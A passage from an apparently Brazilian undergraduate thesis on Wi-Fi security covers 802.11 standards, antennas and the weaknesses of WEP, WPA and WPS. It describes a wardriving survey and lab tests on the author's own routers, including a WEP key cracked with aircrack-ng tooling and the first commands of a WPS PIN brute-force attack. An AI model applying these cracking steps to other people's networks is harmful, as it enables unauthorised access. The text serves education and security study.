O modelo 802.11a foi um aprimoramento dos padrões 802.11 e 802.11b. A principal característica deste padrão é seu significativo aumento de velocidade para 54 Mbps. Outra característica relevante é que aumentou para 64 o número máximo de dispositivos conectados ao mesmo tempo. Este modelo utiliza a faixa de frequência de 5 GHZ, que é considerada a mais livre de interferências externas. (IEEE, 1999).

#### **2.3.2 IEEE 802.11b**

Este foi o primeiro padrão wireless usado em grande escala. Embora esteja obsoleto, o 802.11b é ainda suportado pelos pontos de acesso atuais devido à compatibilidade com dispositivos antigos, porém a velocidade para estes dispositivos é limitada respeitando os 11

Mbps que é a taxa de transferência máxima para este padrão. O número de clientes máximos conectados para este padrão é de apenas 32 dispositivos. (IEEE, 1999).

#### **2.3.3 IEEE 802.11g**

O padrão 802.11g é uma evolução do padrão 802.11b, além de operar na mesma faixa de frequência de 2.4 GHz, ele mantém a compatibilidade com o padrão IEEE 802.11b. A velocidade de transmissão é de 54 Mbps, semelhante ao padrão 802.11a. Outra vantagem deste padrão além do ganho de velocidade é a redução de custos de fabricação. (IEEE, 2003).

#### **2.3.4 IEEE 802.11i**

O padrão 802.11i foi criado para atender as novas demandas de segurança resolvendo as vulnerabilidades do protocolo WEP implementando o protocolo WPA2, que melhora a autenticação, encriptação e também a integridade das mensagens. (IEEE, 2004). O WPA2 que tem por principal característica o uso do algoritmo criptográfico (AES), será visto com mais detalhes na seção 2.8.3.

# **2.3.5 IEEE 802.11n**

O padrão 802.11n surgiu com o objetivo de aumentar a velocidade dos padrões anteriores, atingindo uma taxa de transferência máxima de até 500 Mbps. Utilizando vários esquemas e técnicas de modulação este padrão funciona na frequência de 2.4 e 5 GHz e faz uso de mais de uma antena, tanto para recepção como transmissão. (IEEE, 2009).

#### **2.3.6 IEEE 802.11ac**

Segundo IEEE (2013), neste padrão, manteve-se também a preocupação com a compatibilidade aos padrões anteriores e sua velocidade de comunicação pode atingir até 6.77 Gb/s, porém este valor ainda não é atingido na prática. Em alguns equipamentos conforme Teixeira e Gimenez (2016) mencionam, a largura de banda de alguns equipamentos é de 80 MHz e a taxa de transferência fica em torno de 1.56 Gb/s. Para a velocidade de 6.77 Gb/s a largura de banda utilizada é de 160 MHz, atingindo uma velocidade real de 6,56Gb/s.

#### **2.3.7 IEEE 802.11ad**

Este padrão oferece taxas de transmissão de até 5 Gb/s, utilizando uma terceira faixa disponível para equipamentos não licenciados, a faixa dos 60 GHz. (IEEE, 2012). Morimoto (2012) relata que esta velocidade de 5 Gb/s é atingida devido a um engenhoso sistema de modulação, baseado em sistemas ponto-a-ponto que faz com que dispositivos transmitam simultaneamente sem interferirem um ao outro.

#### **2.3.8 IEEE 802.11ax**

Este padrão promete aumentar a velocidade de transmissão para 14 Gb/s. Ventura (2018), comenta que, pouco a pouco as empresas vêm anunciando dispositivos com o novo padrão 802.11ax, embora ainda não estejam no mercado. Previsto para 2019, ainda vai demorar até que produtos certificados cheguem ao mercado. Esta nova tecnologia irá operar em 5 GHz em canais de 80 MHz e 160 MHz.

# 2.4 FREQUÊNCIAS DE OPERAÇÃO

As redes sem fio comumente trabalham nas faixas de frequências de 900 MHz, 2.4 GHz e 5 GHz, sendo a mais utilizada a de 2.4 GHz. Rufino (2011) destaca que, há, pelo menos, três diferentes segmentos de radiofrequência que podem ser utilizados, sem ter que pedir permissão para a agência reguladora governamental que no caso do Brasil é a Anatel. Estas frequências são:

- 902 até 928 MHz;
- 2,4 até 2,485 GHz (2,4 a 2,5 GHz no Brasil)
- 5,150 até 5,825 GHz.

Em relação à frequência de 2.4 GHz, Moraes (2010) afirma que, a frequência de 5 GHz traz uma vantagem bastante significativa, pois a faixa de 2.4 GHz é extremamente utilizada e está muito sobrecarregada e com isso a frequência de 5 GHz sofre menos interferências de outras redes e equipamentos. Uma desvantagem da frequência de 5 GHz é que, como é uma frequência mais alta o alcance diminui, principalmente porque o sinal é mais absorvido por paredes e objetos sólidos.

# 2.5 INTERFERÊNCIAS

Como não existe a necessidade de pedir autorização para transmitir sinais nas frequências de 900 MHz, 2,4 GHZ e 5 GHz, podem ocorrer inúmeros problemas de interferências na transmissão, dentre eles Rufino (2011) destaca: as interferências com outras redes sem fio utilizando os mesmos canais de transmissão, a possibilidade de o sinal ser refletido, tornando o sinal fraco e com interferência dele mesmo e também o tipo e orientação da antena são fatores muito determinantes na qualidade do sinal.

Com relação à distância de comunicação em redes sem fio, Morimoto (2011) ressalta que o alcance da rede variará de acordo com os obstáculos pelo caminho e com o tipo de antenas usadas, entre outros fatores. Muitos fabricantes definem para as redes 802.11b ou 802.11g por exemplo, à distância de 30 e 150 metros. Com o uso de mais antenas, o padrão 802.11n oferece um alcance maior, de 70 metros em ambientes fechados e 250 metros em campo aberto. Porém estas distâncias servem apenas como referência, já que em muitos casos pode chegar a extremos, como links de longa distância de 30 km e clientes que não conseguem manter uma transmissão estável a apenas 6 ou 8 metros de distância.

## 2.6 ANTENAS

As antenas por padrão utilizadas nos pontos de acesso comuns são denominadas de "Ominidirecionais", demostrada na [Figura 4,](#page-23-0) elas irradiam o sinal em todas as direções. (MORIMOTO, 2009). Seu ganho é de 2 dBi até 15 dBi dependendo do modelo e tamanho.



**Figura 4 - Antena Ominidirecional** Fonte: https://www.grandeeletro.com.br

<span id="page-23-0"></span>Existem também as chamadas antenas direcionais, que além de concentrarem o sinal na vertical, concentram também na horizontal, fazendo com que em vez de um ângulo de 360°, o sinal seja concentrado em um ângulo de 90° ou até menos. As primeiras antenas a mencionar são as "setoriais" demonstrada na [Figura 5,](#page-24-0) que concentram o sinal em um ângulo de aproximadamente 90°. A maioria destas antenas trabalha com um ganho de 12 a 17 dBi.



Fonte[: http://www.tecwi.com.br](http://www.tecwi.com.br/)

<span id="page-24-0"></span>Na sequência tem-se as antenas "yagi" mostrada na [Figura 6,](#page-24-1) que são ainda mais potentes do que as setoriais e oferecem um ganho de 14 a 19 dBi e distâncias de até 25 km de comunicação.



**Figura 6 - Antena Yagi** Fonte: [www.hardware.com.br](http://www.hardware.com.br/)

<span id="page-24-1"></span>A [Figura 7](#page-24-2) apresenta as antenas do tipo "parabólica" que conseguem concentrar o sinal ainda melhor do que as antenas yagi, tendo um ganho de 22 a 24 dBi ou em alguns modelos de até 32 dBi.



<span id="page-24-2"></span>**Figura 7 - Antena Parabólica** Fonte: [https://www.mundomax.com.br](https://www.mundomax.com.br/)

#### 2.7 PROTOCOLOS DE SEGURANÇA

#### **2.7.1 WEP**

O primeiro protocolo de segurança criado para proteger a rede sem fio é o protocolo WEP, abreviação de "*Wired Equivalent Privacy"*. Existem dois padrões WEP: de 64 e de 128 bits. Alguns fabricantes até conseguem utilizar extensões proprietárias com chaves de 256 bits, mas apenas equipamentos do mesmo produto poderiam utilizar o recurso. Infelizmente o protocolo WEP apresentou várias vulnerabilidades ao longo do tempo e não é mais um protocolo de segurança confiável. Uma das principais vulnerabilidades do WEP é o uso de vetores de inicialização e o uso de chave fixa, que combinados a outras vulnerabilidades, tornavam as senhas da rede sem fio fáceis de quebrar. (MORIMOTO, 2009).

#### **2.7.2 WPA**

O protocolo WPA surgiu em 2003 sendo uma versão melhorada do protocolo WEP. De acordo com Morimoto (2009), foram removidos dois grandes pontos fracos do WEP que são os vetores de inicialização e a utilização de chave fixa. No lugar passou a ser utilizado um sistema chamado de TKIP, cuja abreviação é de "*Temporal Key Integrity Protocol*", que passou a trocar a chave de encriptação constantemente e a chave definida pelo usuário (*passphrase*) é usada apenas para fazer a autenticação inicial. Com isso o protocolo WPA se tornou relativamente seguro, pois não possui brechas óbvias de segurança. É claro que se for definido uma senha curta do tamanho de 5 caracteres por exemplo, programas de ataque de força bruta poderiam quebrar a senha, porém senhas com até 20 caracteres ou mais tornariam o processo de ataque inviável.

Este protocolo seria o mínimo aceitável em termos de segurança com uma senha superior a 20 caracteres alfanuméricos.

#### **2.7.3 WPA2**

O protocolo WPA2 foi desenvolvido pelo *Wi-Fi Alliance —* organização que promove e certifica os padrões *Wi-Fi —* baseado no padrão 802.11i. Rockenback (2008) afirma que dentre as diferenças implementadas em relação ao WPA, destacam-se os novos algoritmos de criptografia e de integridade para suprir as deficiências de WEP e WPA.

Já Moraes (2010), complementa que o WPA2 com o algoritmo de criptografia denominado de AES, cuja abreviação é de "*Advanced Encryption Standard"* é a solução mais segura existente, uma vez que o AES é um algoritmo criptográfico até hoje inviolável. Estima-se que seriam necessários milhares de anos para quebrar uma chave de 256 bits do AES.

O WPA2 também possui a possibilidade de utilização do sistema de criptografia TKIP (utilizado no WPA original) porém é o AES que garantirá maior segurança a rede.

Tanto ao usar o TKIP quanto ao usar o AES, é importante definir uma boa senha denominada de "*Passphrase*". Morimoto (2009) recomenda que, seja utilizada uma senha com pelo menos 20 caracteres e o uso de caracteres aleatórios em vez de combinações simples de palavras, o que dificultaria bastante o trabalho de um suposto atacante.

Tanto o WPA como o WPA2 usam dois métodos de autenticação. São eles: a *Personal Mode* e a *Enterprise Mode*. (MORAES, 2010).

O *Personal Mode* é apropriado para pequenas empresas e usuários domésticos, pois apenas uma *pre-shared key* é necessária para autenticação. Já o *Enterprise Mode* é usado a autenticação 802.1x com servidor *RADIUS*.

Embora Moraes esteja certo em todas as suas menções em dizer que o WPA2 é muito seguro, existe um outro protocolo que ativado em conjunto com WPA/WPA2 deixa a rede vulnerável e basta poucas horas de ataque para que uma rede sem fio com WPA2 com criptografia AES seja acessada. Este protocolo é chamado de WPS.

#### **2.7.4 WPS**

O WPS é um protocolo de segurança que foi criado com o propósito de facilitar a conectividade de equipamentos que utilizem a rede sem fio. O WPS oferece uma maneira simples de configuração para redes wireless. O roteador inclui um código PIN de 8 dígitos numéricos, geralmente identificado em uma etiqueta na parte inferior do equipamento, permitindo a conexão de qualquer cliente onde este PIN for informado. Outros equipamentos possuem um botão de conexão para autorização de novos clientes. A ideia parte do princípio que se o usuário tem acesso físico ao equipamento de rede sem fio, logicamente o seu acesso será autorizado na rede. (MORIMOTO, 2012).

O grande problema do protocolo WPS é que ele pode sofrer ataques do tipo forçabruta e seu código PIN ser descoberto em poucas horas. Morimoto (2012) ressalta que, isso acontece devido a forma de como o roteador responde as tentativas malsucedidas de conexão, onde é enviado um pacote *Eap-Nack* que permite ao atacante descobrir se os 4 primeiros dígitos do PIN estão corretos. Para piorar ainda mais, o último dígito é um tipo de *checksum*, que pode ser calculado se os outros dígitos anteriores forem descobertos. São cerca de 11.000 tentativas até o PIN verdadeiro ser descoberto.

Morimoto (2012) ainda define que o que falta no WPS é a função de limite de tentativas de acesso, onde somente alguns fabricantes implementaram este recurso, para bloquear clientes depois de algumas tentativas de acesso incorretas e boa parte dos roteadores que se encontram no mercado estão vulneráveis a esta falha.

#### **3 MATERIAIS E METODOLOGIA**

Neste capítulo são apresentados os materiais utilizados para a realização deste trabalho. Este capítulo está subdividido em duas seções, sendo uma para materiais e outra para a metodologia empregada.

# 3.1 MATERIAIS

Como instrumento de trabalho foi utilizado um automóvel para deslocamento, dois notebooks com distribuições Linux distintas, sendo um com KALI Linux e o outro com WIFISLAX Linux. Wifislax é especialmente construída para testar redes sem fio, com um conjunto de ferramentas para este fim, KALI é uma distribuição que além de possuir a função de verificação de redes sem fio, também possui uma série de ferramentas e testes para outros tipos de detecção de falhas e vulnerabilidades de rede.

Além destas também foram utilizados um adaptador veicular de 12V para possibilitar a alimentação dos notebooks durante o escaneamento e uma antena sem fio de maior potência para localizar o maior número de redes possíveis. Foram utilizados também aparelhos de rede sem fio para testes de laboratório para comprovar determinadas vulnerabilidades.

#### **3.1.1 Descrição dos equipamentos**

<span id="page-28-0"></span>Equipamento 1, mostrado na [Figura 8:](#page-28-0) Ultrabook ASUS S46CB, CORE I7 2.9 GHz, 16 GB de memória, HD com capacidade de 250 GB. Sistema operacional: KALI Linux. Software de captura de rede: Airodump-ng.



**Figura 8 - Ultrabook ASUS** Fonte: [www.asus.com](http://www.asus.com/)

Equipamento 2, mostrado na [Figura 9:](#page-29-0) ASUS Vivobook, CORE I3 1.4 GHz, 2GB de memória, HD com capacidade de 120GB SSD. Sistema operacional: WIFISLAX Linux. Software para captura de rede: Wash.



**Figura 9 - Asus Vivobook** Fonte: [www.asus.com](http://www.asus.com/)

<span id="page-29-0"></span>Equipamento 3, mostrado na [Figura 10:](#page-29-1) Adaptador veicular 12V para 127 V. Potência Máxima: 175 W. Suporte de até 2 notebooks.



**Figura 10 - Adaptador veicular** Fonte: www.mercadolivre.com.br

<span id="page-29-1"></span>Equipamento 4, mostrado na [Figura 11:](#page-29-2) Antena dupla wireless 48 DBI SignalKing, modelo: 999WN. Alcance visual em linha reta até 3000 metros. Chipset: Ralink 3070. Potência de 2000 mW. Taxa de dados: 150 Mbps. Potência de saída: 23dBm. Faixa de frequência: 2,4 GHz.



**Figura 11 - Antena** *Signal King* Fonte: [www.amazon.es](http://www.amazon.es/)

# <span id="page-29-2"></span>3.2 METODOLOGIA

Como metodologia, os seguintes procedimentos foram adotados para o desenvolvimento deste trabalho:

- 1. Revisão de Literatura: Foi realizado um estudo sobre as redes sem fio, seus principais padrões de comunicação, alcance, frequências utilizadas, protocolos de segurança, limitações, vulnerabilidades, ferramentas de ataque, sistemas operacionais específicos de teste e demais características. Também foram identificados alguns métodos de quebra de segurança relacionados para este tipo de rede.
- 2. Após definição do tema e pesquisa inicial, foi definido na cidade de Pato Branco PR, qual a melhor região para se fazer o estudo de caso. A região escolhida foi o centro, por possuir um maior número de habitantes e concentrar maior número de edifícios residenciais, lojas e comércios variados.
- 3. Como passo seguinte, foram realizados os testes de laboratório para comprovar vulnerabilidades das redes sem fio e os protocolos vulneráveis.
- 4. Posteriormente, foi realizado uma pesquisa de campo para capturar o maior número de sinais de redes sem fio possivelmente vulneráveis. Lugares muito distantes ou lugares com poucas pessoas residindo foram descartados porque a chance de se captar uma rede sem fio é mais remota. Foram coletados os nomes das redes sem fio e os protocolos. As capturas foram realizadas entre os dias 13 a 16 de setembro de 2018. Na [Figura 12,](#page-30-0) temse os nomes das ruas e as localizações no mapa.



<span id="page-30-0"></span>**Figura 12 - Bairro Centro** Fonte: autoria própria

Dados da cidade de Pato Branco – PR:

- População total: 81.893 habitantes; (IBGE, 2018)
- Área total:  $539,029$  KM<sup>2</sup>.
- População Residente Urbana: 68.091 (IBGE, 2010)
- População Residente Rural: 4.279 (IBGE, 2010)
- Número de domicílios: 26.213 (IBGE 2010)

Para cada local foram determinadas letras do alfabeto para facilitar a identificação dos mesmos, conforme o [Quadro 1.](#page-31-0)



<span id="page-31-0"></span>**Quadro 1 - Pontos e seus respectivos nomes de rua**

5. Com os resultados obtidos, foram gerados gráficos e os resultados das análises foram devidamente registrados.

#### **4 RESULTADOS**

Neste capítulo serão apresentados os resultados obtidos com o desenvolvimento do trabalho.

# 4.1 TESTES DE LABORATÓRIO

Existem dois tipos de quebras de segurança mais comuns utilizados para a quebra de segurança em redes Wireless. Através dos protocolos vulneráveis WEP, WPA/WPA2. (MORIMOTO, 2008). A quebra de segurança em WEP demora em média meia hora e a quebra de segurança em redes sem fio WPA/WPA2 com suporte ao WPS demora em média 6 horas e acontece por ataques de Brute-Force, testando PINs aleatórios até descobrir o PIN correto de 8 dígitos.

Serão realizados testes de laboratório para comprovar estas mesmas vulnerabilidades e todos os testes são exclusivamente para fins educacionais.

### **4.1.1 Teste de laboratório 1 – Atacando o protocolo WEP**

O Equipamento a ser testado será o ponto de acesso da D-link DI 524, mostrado na [Figura 13.](#page-32-0)



**Figura 13 - Ponto de Acesso D-LINK DI 524 Fonte:** [http://www.shopdamidia.com](http://www.shopdamidia.com/)

<span id="page-32-0"></span>Primeiramente, foi configurado o equipamento para as características:

- Network ID (SSID): TESTE;
- Canal: 9
- Protocolo de Segurança: WEP
- Encriptação WEP: 128 bits.
- $\bullet$  WEP Key 1 = lulapolvo1234

Foi utilizado o Wifislax Linux, e foi escolhido o *script* GOYscript WEP 3.4 – Betha5. Com este *script* todo o trabalho de digitação de comandos foi reduzido para apenas escolha de passos, o que facilita ainda mais na execução do teste de laboratório.

Ao acessar o programa, ele automaticamente já detecta a placa de rede instalada, colocando-a em modo de captura e já começa a fazer a varredura de redes para teste de penetração. Em modo de captura a única rede sem fio localizada foi a rede sem fio "TESTE". Como é demonstrado na [Figura 14.](#page-33-0)



<span id="page-33-0"></span>Fonte: autoria própria.

Foi pressionado as teclas CTRL+C para parar a pesquisa de redes e começar os testes de penetração, conforme mostrado na [Figura 15.](#page-33-1)

| $\geq$<br>e                                                      | $\qquad \qquad \blacksquare$                                               | ATAQUE -1 [Asociación falsa] #1                                                         |                                  |
|------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------|
| Archivo Editar Ver                                               | 13:00:15 Asociación realizada con éxito :-) (AID: 1)                       |                                                                                         |                                  |
| ∼                                                                | 13:00:25                                                                   | Enviando paquete para mantener viva la asociación $[ACK] \Box$                          |                                  |
| <b>PUNTO DE ACCES</b><br>Nombre                                  |                                                                            | ATAQUE -2 [Selección automática del paquete]                                            | $\blacksquare$<br><b>Corp.</b>   |
| $MAC.$                                                           | Deberías iniciar airodump-ng para capturar paquetes.                       |                                                                                         |                                  |
|                                                                  | Canal Enviados 4564 paquetes(248 pps)                                      |                                                                                         |                                  |
| Encriptación                                                     | ◓                                                                          | ATAQUE -3 [Reinyección con cliente falso]                                               | $\sim$<br>$\sim$<br>œ            |
| Fabricante.                                                      |                                                                            | Leídos 4637 paquetes (Recibidas 300 peticiones ARP y 660 ACKs), enviados 4366 paquetes( |                                  |
|                                                                  | <b>B31 pps)</b>                                                            | Leídos 4691 paquetes (Recibidas 307 peticiones ARP y 670 ACKs), enviados 4462 paquetes( |                                  |
|                                                                  | <b>BUSCANDO CONTRASEÑA</b>                                                 | $\bullet$ $\bullet$ $\bullet$ $\bullet$ h cliente real] #2                              | $\bullet$                        |
|                                                                  |                                                                            | ARP y 568 ACKs), enviados 3191 paquetes                                                 |                                  |
|                                                                  | Aircrack-ng 1.2 beta2 r2354                                                | ARP y 578 ACKs), enviados 3251 paquetes                                                 |                                  |
|                                                                  | [00:00:41] 5373953 contraseñas probadas (5774 IVs)                         |                                                                                         |                                  |
|                                                                  |                                                                            |                                                                                         |                                  |
| prof.<br>KВ<br>$\theta$<br>$\mathbf{1}$<br>Θ                     | byte(voto)<br>6C(9984) CC(9472) 3A(9216) 54(8448)                          |                                                                                         |                                  |
| ı<br>$\mathbf{0}$<br>$\overline{z}$<br>$\theta$<br>1             | 3B(8960) E1(8960) 4D(8704) 85(8704)<br>01(9216) 22(8704) AC(8704) 18(8448) | - Reinyectando                                                                          | <b>Contract</b><br><b>County</b> |
| 2<br>3<br>$\mathbf{0}$<br>$\mathbf{1}$                           | 2D(10752) 8D(8960) 45(8704) 12(8448)                                       | ltes.                                                                                   |                                  |
| 4<br>$\mathbf{1}$<br>$\theta$<br>5<br>$\mathbf{1}$<br>$\theta$   | 94(8960) 9C(8704) 67(8448) B6(8192)<br>43(9728) B8(9728) 3D(9472) 2D(9216) |                                                                                         |                                  |
| 6<br>6<br>$\theta$<br>$\overline{ }$<br>$\mathbf{1}$<br>$\theta$ | 5E(8960) 95(8960) C6(8704) E1(8704)<br>74(9216) 86(8960) 9E(8960) D5(8704) | Latte]                                                                                  | $\sim$<br>$\sim$                 |
| 8<br>$\mathbf{0}$<br>$\mathbf{1}$                                | 08(9216) 78(8704) 66(8448) C5(8448)                                        | 4-125901.cap                                                                            |                                  |
| 9<br>$\mathbf{1}$<br>$\theta$<br>10<br>0/1                       | 15(9984) 7A(9216) E2(9216) 9B(8960)<br>CE(8960) 19(8192) 67(8192) 73(8192) | tes.<br>iados 7290 paquetes(298 pps)                                                    |                                  |
| 11<br>1/<br>$\mathbf{1}$<br>12<br>0/12                           | 68(8704) 93(8704) DE(8448) 46(8192)<br>35(8704) 89(8704) 1A(8448) 56(8448) | Attack1                                                                                 | $\sim$<br>$\sim$                 |
|                                                                  |                                                                            | tes.                                                                                    |                                  |
|                                                                  |                                                                            |                                                                                         |                                  |

<span id="page-33-1"></span>**Figura 15 - Início do ataque** Fonte: autoria própria.

Após 28 minutos, a senha foi descoberta com sucesso, conforme mostrado na [Figura](#page-33-3) 



```
La contraseña para la red TESTE es:
    En hexadecimal...: 6C756C61706F6C766F31323334
    En ASCII.........: lulapolvo1234
Se ha creado el archivo "TESTE (00-26-5A-61-A1-16).txt"<br>en el directorio "claves", el cual contiene la contraseña<br>en formato hexadecimal y ASCII respectivamente.<br>Figura 16 - Senha WEP descoberta
```
# **4.1.2 Teste de laboratório 2 – Atacando o protocolo WPA/WPA2 com o protocolo WPS ativado.**

O modelo do equipamento utilizado para o teste é um *modem* com suporte a rede sem fio.

Equipamento: [SAGEMCOM f@st 2764](http://www.hardware.com.br/comunidade/sagemcom-gvt/1219642/) GV Power Box mostrado na [Figura 17.](#page-34-0) O equipamento foi configurado conforme as configurações de rede:

- Network ID (SSID): teste2
- Canal: 1
- Protocolo de Segurança: WPA2
- Encriptação AES: 256 bits.
- $\bullet$  WPA PSK = lulapolvo1234



**Figura 17 - Modem Sagemcom**  Fonte: autoria própria.

# <span id="page-34-0"></span>**4.1.2.1 Iniciando o ataque**

Neste experimento foi utilizado o Kalli Linux como ferramenta de ataque. O primeiro passo para iniciar o ataque é deixar a placa de rede em modo monitor com o seguinte comando: *airmon-ng start wlan0*. Será criada uma interface virtual denominada "mon0" conforme mostrado na [Figura 18.](#page-34-1)



<span id="page-34-1"></span> **Figura 18 – Placa de rede em modo "monitor"** Fonte: autoria própria.

O próximo comando é localizar redes com o WPS ativado. Para isso foi utilizado o seguinte comando: *wash –i mon0*. A [Figura 19](#page-35-0) apresenta as redes encontradas.

